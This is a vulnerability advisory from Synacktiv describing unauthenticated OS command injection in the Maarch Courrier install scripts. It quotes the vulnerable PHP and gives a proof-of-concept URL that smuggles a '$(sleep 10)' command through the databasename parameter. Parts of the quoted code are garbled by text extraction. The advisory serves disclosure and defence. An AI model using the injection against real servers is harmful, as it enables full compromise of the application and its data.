

# **MaarchCourrier 19.04, 18.10, 18.04, 17.06 OS Command injection**



Tawfik Bakache Thomas Etrillard

www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

## Vulnerability description

#### **Presentation of** *Maarch Courrier*

*"Maarch Courrier is a complete free and open source solution for electronic mail management".*

<https://maarch.com/maarch-courrier/>

#### **The issue**

Synacktiv discovered that *Maarch Courrier* does not sanitize the database name when using it throughout the installation process. An unauthenticated user can interact with a script inside the */install* folder to trigger an OS command injection vulnerability, to fully compromise the application and all its data.

#### **Affected versions**

Versions 19.04, 18.10, 18.04 and 17.06 are affected.

#### **Timeline**





## Technical description and proof-of-concept

#### **Description**

Inside the *install/class/Class\_Install.php,* the *createCustom()* function is called with a user-controlled entity by the user *\$databasename*, used later to create a symbolic link using the *exec()* function:

```
# FILE install/class/Class_Install.php
 300 public function createCustom($databasename)
 301 {
 302 $customAlreadyExist = realpath('.').'/custom/cs_'.$databasename;
303 if (file exists($customAlreadyExist)) {
 304 //return false;
 [...]
 411 //Création du lien symbolique sous linux
 412 if (strtoupper(substr(PHP_OS, 0, 3)) === 'LIN') {
413 $cmd = 'ln -s '.realpath('.')."/ cs_$databasename";
 414 exec($cmd);
 415 }/*elseif(strtoupper(substr(PHP_OS, 0, 3)) === 'WIN'){
 [...]
 553 //Création du lien symbolique sous linux
 554 if (strtoupper(substr(PHP_OS, 0, 3)) === 'LIN') {
555 \text{sem} = '\ln -s' \cdot \text{realpath}('.') \cdot \text{or} \cdot \text{sdatabasename}'; 556 exec($cmd);
 557 }
```
The following prerequisites must be met (at least on the 19.04.10 version) to trigger the vulnerability:

- the */install* folder must be accessible;
- the parent folder must be writable;
- a database should be available.

Those requirements are already met when the application is already installed and when the following procedure has not been followed:

[https://docs.maarch.org/gitbook/html/MaarchCourrier/19.04/guat/guat\\_exploitation/protect\\_install.html](https://docs.maarch.org/gitbook/html/MaarchCourrier/19.04/guat/guat_exploitation/protect_install.html)

### **Exploitation**

The following link will trigger the *sleep 10* command on the remote server:

*http://host/maarchcourrier\_root/install/ajax.php?script=database&databasename=\$(sleep %2010)&action=createdatabase&ajax=true&div=ajaxReturn\_createDB*

